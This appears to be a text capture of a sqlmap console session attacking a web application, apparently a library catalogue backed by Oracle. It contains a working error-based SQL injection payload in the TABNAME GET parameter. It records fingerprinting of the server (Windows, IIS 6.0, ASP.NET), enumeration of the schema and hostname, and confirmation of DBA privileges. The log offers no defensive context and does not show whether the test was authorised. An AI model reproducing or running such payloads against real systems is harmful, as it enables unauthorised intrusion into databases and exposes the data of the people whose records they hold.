 [*] starting at 22:55:01
[22:55:01] [INFO] testing connection to the target URL
[22:55:05] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:55:05] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TABNAME
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: BIBNO=6089&TABNAME=ILASBIBLIOS where 1=1 AND 3637=(SELECT UPPER(XML
Type(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(106)||CHR(113)||(SELECT
(CASE WHEN (3637=3637) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(10
5)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)-- rObv&DISP=Holding
---
[22:55:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:55:05] [INFO] fetching current database
[22:55:08] [WARNING] reflective value(s) found and filtering out
[22:55:08] [INFO] retrieved: ILAS
[22:55:08] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ILAS'
[22:55:08] [INFO] fetching server hostname
[22:55:11] [INFO] retrieved: nyxy
hostname: 'nyxy'
[22:55:11] [INFO] testing if current user is DBA
current user is DBA: True
[22:55:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\